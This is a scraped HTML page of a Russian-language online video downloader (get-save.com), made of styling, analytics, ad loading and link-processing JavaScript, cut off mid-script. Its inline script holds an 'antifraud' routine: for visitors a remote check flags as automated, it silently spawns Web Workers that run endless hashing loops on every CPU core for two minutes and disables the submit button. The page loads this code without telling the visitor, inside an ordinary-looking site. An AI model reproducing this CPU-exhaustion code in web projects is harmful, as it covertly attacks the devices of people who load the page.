

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/714-download-qingting-video/
body_size: 27029
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с QingTing бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с QingTing! Это бесплатный онлайн-загрузчик видео с QingTing на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/714-download-qingting-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с QingTing бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с QingTing! Это бесплатный онлайн-загрузчик видео с QingTing на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/714-download-qingting-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/714-download-qingting-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/714-download-qingting-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Extrabold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/font/Gilroy-Light.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Light'), local('Gilroy-Light'), url('/font/Gilroy-Light.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Extrabold'), local('Gilroy-Extrabold'), url('/font/Gilroy-Extrabold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.QingTing.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.QingTing.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://QingTing.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }.flock { display: inline-block; width: 100%; max-width: 670px; margin: 10px 0 0 0; aspect-ratio: 670 / 90; background: center / contain no-repeat; background-image: url("/Light-desk-670х90.webp?v=1");}@media (prefers-color-scheme: dark) { .flock { background-image: url("/Dark-desk-670х90.webp?v=1"); }}.flock_b { display: inline-flex; align-items: center; gap: 16px; width: 100%; max-width: 620px; margin: 20px 0 0 0; padding: 14px 26px; border-radius: 13px; background: var(--bgdb); color: var(--dclr) !important; z-index: 999; position: relative; min-height: 64px;}.flock_i { flex: 0 0 64px;display: none;}.flock_txt { flex: 1;}.flock_t { font-size: 21px; font-weight: 600;}.flock_st { font-size: 16px; opacity: 0.7;}.flock_a { flex: 0 0 auto;}.flock_bdg { display: inline-flex; align-items: center; justify-content: center; font: 1em Arial, sans-serif; font-weight: 800; min-width: 22px; height: 22px; margin: 0 2px; font-size: 16px; border-radius: 50%; line-height: 1; color: #fff; background: #e53935; box-shadow: 0 0 0 2px rgba(229, 57, 53, 0.25);}.flock_c {animation: click 1s ease-out infinite; display: none !important;}@keyframes click {50% { transform: translateY(-0.5px)}90% { transform: translateY(0.5px)}}@media (max-width: 768px) {.flock_b {padding: 14px 16px;max-width: max-content;max-width: -webkit-fill-available; min-height: 54px;}.flock_i {display: none;}.flock_t { font-size: 18px; line-height: 20px; zoom: 0.93;}.flock_st { font-size: 14px; line-height: 16px;}}@media (max-width: 380px) {.flock_t { zoom: 0.85;}.flock_st { zoom: 0.9;}}</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}var flock_link = isMobile() ? "https://share.flocktory.com/exchange/login?ssid=6891&bid=15936" : "https://share.flocktory.com/exchange/login?ssid=6891&bid=15937";var flock_metr = isMobile() ? "ym(62308642,'reachGoal','gift_m')" : "ym(62308642,'reachGoal','gift_pc')";function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  